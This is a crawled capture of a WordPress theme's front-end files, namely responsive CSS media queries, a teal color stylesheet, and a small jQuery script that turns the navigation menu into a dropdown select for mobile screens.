#pagewrap, #header, #mainnavi, #contentwrap, #maincontent-full, #footer{width: 95%;}
img#banner{width: 100% !important; height: auto !important;}
#maincontent{width: 65%;}
#longthumb img{width: 80% !important; height: auto !important;}
#shortthumb img{width: 100% !important; height: auto !important;}
a[rel="next"], a[rel="prev"]{line-height: 41px;}
ul.children li{padding-left: 0px;}
#sidebar{width: 30%;}
label.screen-reader-text, input#s{width: 100%;}
input#s{margin-bottom: 5px;}

}





/*SMALL TABLET! (RESOLUTION)*/
@media only screen and (max-width : 768px){

#mainnavi ul{display: none !important;}
nav{width: 95% !important; margin: auto !important;}
nav select{display: inline !important; width: 100% !important;}
#maincontent, #sidebar{width: 100%;}
#articlecontent p, #articlecontent .wp-caption {width: 100% !important;}
#sidebar{margin: auto;}
#widget{width: 40%; float: left; margin-left: 20px;}
#pagination, #commentpagination{text-align: center; width: 100%;}
p.older, p.newer{float: none !important; width: 100%; margin: 0px !important; padding: 0px !important; text-align: center;}

}


/*SMALL TABLET (DEVICE)!*/
@media only screen and (max-device-width : 768px){

#mainnavi ul{display: none !important;}
nav{width: 95% !important; margin: auto !important;}
nav select{display: inline !important; width: 100% !important;}
#maincontent, #sidebar{width: 100%;}
#articlecontent p, #articlecontent .wp-caption {width: 100% !important;}
#widget{width: 40%; float: left; margin-left: 20px;}
#pagination, #commentpagination{text-align: center; width: 100%;}
p.older, p.newer{float: none !important; width: 100%; margin: 0px !important; padding: 0px !important; text-align: center;}

}






/*MOBILE! (RESOLUTION)*/
@media only screen and (max-width : 479px){

#maincontent, #sidebar{width: 100%; float: none !important;}
#widget{width: 70%; float: none; margin-left: 0px;}
textarea#comment{width: 100%;}

}


/*MOBILE! (DEVICE)*/
@media only screen and (max-device-width : 479px){

#maincontent, #sidebar{width: 100%; float: none !important;}
#widget{width: 70%; float: none; margin-left: 0px;}
textarea#comment{width: 100%;}

}


/*MOBILE 2! (RESOLUTION)*/
@media only screen and (max-width : 320px){

#pagewrap, #header, img#banner, #mainnavi, #contentwrap, #maincontent-full{width: 300px;}

}

--- FILE ---
content_type: text/css
request_url: http://www.zgcssp.com/wp-content/themes/nature-light/css/default.css?ver=5.4.18
body_size: 794
content:
/* DEFAULT STYLES */
h1, h2, h3, h4, h5, h6, th{color: #33AAAA;}


/*HEADER*/
#pagetitle{padding: 25px 0px 5px 30px; margin-bottom: 5px; color: #ffffff;

background: #33AAAA; /* Old browsers */
background: -moz-linear-gradient(top,  #ffffff 0%, #33AAAA 63%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(63%,#33AAAA)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #ffffff 0%,#33AAAA 63%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #ffffff 0%,#33AAAA 63%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #ffffff 0%,#33AAAA 63%); /* IE10+ */
background: linear-gradient(to bottom,  #ffffff 0%,#33AAAA 63%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#33AAAA',GradientType=0 ); /* IE6-9 */

}




/*NAVIGATION*/
/*Things that are affecting in every level*/
#mainnavi{background: #33AAAA;}
#mainnavi li:hover{background: #4DCACA;}

/*Second level*/
#mainnavi li li{background: #33AAAA; border-color: #4DCACA;}




/*MAIN CONTENT*/
#maincontent a:link, #maincontent a:visited{color: #33AAAA;}
#maincontent a:hover, #maincontent a:active{color: #4DCACA;}

#maincontent-full a:link, #maincontent-full a:visited{color: #33AAAA;}
#maincontent-full a:hover, #maincontent-full a:active{color: #4DCACA;}
.sticky{background: #DDF4F4 !important;}

/*Articles*/
#article{border-top: 3px solid #33AAAA;}
h2.articletitle{color: #33AAAA;}


/*Pagination*/
#pagination{background: #33AAAA;}
p.older:hover{background: #4DCACA;}
p.newer:hover{background: #4DCACA;}


/*Comments*/
#comments{border-top: 3px solid #33AAAA;}
#commentpagination{background: #33AAAA; }
#comments li{border-top: 2px solid #33AAAA;}


/*SIDEBAR AND SIDEBAR CONTENT*/
#sidebar a:link, #sidebar a:visited{color: #33AAAA;}
#sidebar a:hover, #sidebar a:active{color: #4DCACA;}

#widget{border-top: 3px solid #33AAAA;}
#widget_title{color: #33AAAA;}

/*Calendar widget*/
#wp-calendar th{color: #33AAAA;}


/*FOOTER*/
#footer{border-top: 3px solid #33AAAA;}
#footer a:link, #footer a:visited{color: #33AAAA;}
#footer a:hover, #footer a:active{color: #4DCACA;}

--- FILE ---
content_type: application/javascript
request_url: http://www.zgcssp.com/wp-content/themes/nature-light/js/dropdown.js?ver=5.4.18
body_size: 405
content:
jQuery(document).ready(function(){
   jQuery('ul:first').attr("id", "MENUID");
   jQuery("ul#MENUID > li:has(ul)").addClass("hasChildren");
   jQuery("ul#MENUID > li:has(ul) > ul > li > a").addClass("isChild"); 
});

jQuery(function() {
    jQuery("<select />").appendTo("nav");
    jQuery("<option />", {
       "selected": "selected",
       "value"   : "",
       "text"    : "...",
    }).appendTo("nav select");

    jQuery("nav a").each(function() {
       var el = jQuery(this);
       jQuery("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text(),
           "class"   : el.attr("class")
       }).appendTo("nav select");
    });

    jQuery("nav select").change(function() {
      window.location = jQuery(this).find("option:selected").val();
    });    
 });

 jQuery(document).ready(function() {
   jQuery("nav select option").each(function() {
     var el = jQuery(this);
     if(el.hasClass("isChild")){
       jQuery(el.prepend("- "))
     }
 });
});